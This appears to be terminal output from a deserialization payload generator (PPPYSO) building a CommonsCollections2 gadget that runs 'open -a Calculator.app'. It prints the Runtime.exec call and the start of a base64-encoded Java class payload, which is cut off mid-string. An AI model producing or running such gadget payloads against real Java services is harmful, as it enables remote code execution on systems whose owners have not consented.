 (base) ppp@ppp-windows target % java -jar PPPYSO-1.1.0-jar-with-dependencies.jar -g commonscollections2 -e command -cmd "open -a Calculator.app" -ext
* Use default command type: Runtime
# Gadget: CommonsCollections2
# command type: Runtime
# command: open -a Calculator.app
# code: java.lang.Runtime.getRuntime().exec('open -a Calculator.app');
# extends AbstractTranslet
# JavaClass Name: org.apache.commons.collections.functors.Factorytransformer
# JavaClass: yv66vgAAADIAIAEAOm9yZy9hcGFjaGUvY29tbW9ucy9jb2xsZWN0aW9ucy9mdW5jdG9ycy9GYWN0b3J5dHJhbnNmb3JtZXIHAAEBAEBjb20vc3VuL29yZy9hcGFjaGUveGFsYW4va
W50ZXJuYWwveHNsdGMvcnVudGltZS9BYnN0cmFjdFRyYW5zbGV0BwADAQAGPGluaXQ+AQADKClWAQAEQ29kZQwABQAGCgAEAAgBACBqYXZheC9zY3JpcHQvU2NyaXB0RW5naW5lTWFuYWdlcgcACgo
ACwAIAQACanMIAA0BAA9nZXRFbmdpbmVCeU5hbWUBAC8oTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZheC9zY3JpcHQvU2NyaXB0RW5naW5lOwwADwAQCgALABEBAD5qYXZhLmxhbmcuUnVudGltZS5nZ